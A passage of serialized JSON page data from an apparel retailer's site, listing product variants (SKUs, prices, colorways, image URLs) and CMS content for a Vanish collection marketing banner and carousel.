\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-391_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Boundless Blue / Black\",\"hex\":\"294f61\",\"secondaryHex\":\"587688\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Blue\",\"alt\":\"UA Tech™ Vent Print Blocked, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-498_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-498_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-498_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6013245\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MzE2MDIx\",\"sku\":\"6013245-001-MD\",\"upc\":\"198634316021\",\"subHeader\":\"Women's Flare Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"6013245\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Foldover Rib\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":90,\"variantSale\":90},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Foldover Rib, Black\",\"alt\":\"UA Meridian Foldover Rib, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6013245-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6013245-001_FC\"}]}},\"198634028399\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634028399.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI4Mzk5\",\"sku\":\"6010870-498-MD\",\"upc\":\"198634028399\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, Blue\",\"alt\":\"UA Vanish, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-498_FC\"}]}},\"198634012404\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634012404.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDEyNDA0\",\"sku\":\"6009965-498-XXL\",\"upc\":\"198634012404\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Blue Haze\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Blue\",\"alt\":\"UA Vanish Woven, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-498_FC\"}]}},\"198634070732\":\"$17:props:productMap:6009542\",\"198634125814\":\"$17:props:productMap:6009495\",\"198634166510\":\"$17:props:productMap:6003993\",\"196884759902\":\"$17:props:productMap:1382519\",\"198634177790\":\"$17:props:productMap:6000341\",\"198634018703\":\"$17:props:productMap:1383603\",\"196883755097\":\"$17:props:productMap:1379153\",\"198634316021\":\"$17:props:productMap:6013245\",\"198634033843\":\"$17:props:productMap:6010870\",\"198634024483\":\"$17:props:productMap:6009965\"},\"pageContent\":{\"type\":\"uacms\",\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-vanish\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/vanish-collection/\"},\"ctaText\":\"Shop Vanish\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-baseball\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/baseball/\"},\"ctaText\":\"Shop Baseball\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":800,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":11000,\"height\":1080,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":45,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BEAT YOUR BEST\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":\"light\",\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"f7bf99a7-c31c-4846-ae5a-8b7d01e38963\",\"contentName\":\"SS26_Q1_Vanish_M_Launch_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"1383973\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_energy_mens_short_sleeve/1383973.html\"},\"ctaText\":\"Shop Vanish Energy Short Sleeve\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Ultralight\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6009865\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html\"},\"ctaText\":\"Shop Vanish Woven Shorts\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":\"inline-looping\",\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Sweat-wicking \u0026 Quick-Drying\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Not only does the material wick sweat, it also dries fast—almost as fast as you.\"}]}]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\"},\"ctaText\":\"Shop Vanish Collection\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 6in\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Vanish Wven Short 2.0 